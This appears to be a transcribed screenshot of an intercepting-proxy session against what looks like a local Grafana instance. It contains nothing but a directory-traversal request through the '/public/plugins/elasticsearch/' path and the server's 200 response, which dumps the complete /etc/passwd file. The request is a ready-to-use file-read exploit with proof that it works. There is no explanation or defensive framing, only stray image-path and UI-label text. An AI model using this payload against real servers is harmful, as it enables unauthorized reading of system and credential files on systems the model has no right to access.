 Request
Pretty Raw Hex \n
1 GET /public/plugins/elasticsearch/../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Thu, 17 Mar 2022 01:47:36 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
43